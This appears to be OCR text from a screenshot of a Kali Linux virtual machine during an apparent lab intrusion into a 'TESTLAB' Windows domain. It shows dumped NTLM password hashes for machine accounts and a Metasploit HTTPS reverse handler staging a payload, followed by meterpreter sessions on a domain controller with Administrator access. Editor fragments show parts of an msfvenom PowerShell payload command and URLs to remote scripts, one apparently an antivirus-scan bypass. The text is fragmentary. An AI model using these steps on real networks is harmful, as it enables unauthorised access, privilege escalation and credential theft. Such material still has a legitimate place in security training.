 KALI_GNOME (4_11_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
2 Sublime Text
02:07 PM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
AZRWCTRX1000003$:4200:aad3b435b51404eeaad3b435b51404ee:50c9359f1b283351e96e52f5aaa12ce1:::
FINWCTRX1000001$:4201:aad3b435b51404eeaad3b435b51404ee:8ad932f2c00555d8a402d85d768b8bc8:::
AWSWLPT1000001$:4202:aad3b435b51404eeaad3b435b51404ee:564a76bebec9e9fc6f0eb5a0655fc492:::
SECWAPPS1000001$:4203:aad3b435b51404eeaad3b435b51404ee:4ac11a49b9c51b53f4de71841a6ae74a:::
HREWLPT1000000$:4204:aad3b435b51404eeaad3b435b51404ee:dea35fdb7a78fe2512d593a5593c2fd0:::
FINWAPPS1000003$:4205:aad3b435b51404eeaad3b435b51404ee:3b5f2ee59fbfdb4e0910160bb8afe236:::
AZRWWEBS1000000$:4206:aad3b435b51404eeaad3b435b51404ee:0c311ab48ed39a71d23453db683e2d29:::
AWSWLPT1000002$:4207:aad3b435b51404eeaad3b435b51404ee:8831d8e222dc1c71f0b8f2aa1d0a70cb:::
LARRY-PC$:4208:aad3b435b51404eeaad3b435b51404ee:9dbe1ca91240dbe88106db01f7e9ef0c:::
meterpreter > getuid
Server username: TESTLAB\Administrator
meterpreter > portfwd add -l 5985 -p 5985 -r 127.0.0.1
[*] Local TCP relay created: :5985 <-> 127.0.0.1:5985
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://0.0.0.0:443 handling request from 70.132.33.135; (UUID: sbnwxeyz) Without a database connected that payload UUID trackin
g will not work!
[*] https://0.0.0.0:443 handling request from 70.132.33.135; (UUID: sbnwxeyz) Staging x64 payload (201308 bytes) ...
[!] https://0.0.0.0:443 handling request from 70.132.33.135; (UUID: sbnwxeyz) Without a database connected that payload UUID trackin
g will not work!
[*] Meterpreter session 2 opened (174.138.62.15:443 -> 127.0.0.1) at 2021-07-15 18:07:18 +0000
meterpreter > sysinfo
Computer : CLOUDDC
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : TESTLAB
Logged On Users : 12
Meterpreter : x64/windows
meterpreter > getuid
Server username: TESTLAB\larry
meterpreter >
me Text (UNREGISTERED)
xxx.cloudfront.net LPORT=443 -f psh
2a6933caa65c7d2159ccb/raw/
t.ps1
.com/icyguider/
6b1382028727f286c6aef/AmSeeBP.ps1);
.com/icyguider/
345bb5e9a85b04ebd6726/
Tab Size: 4 Plain Text
File
VBo
Right Ctrl
2:07 PM
7/15/2021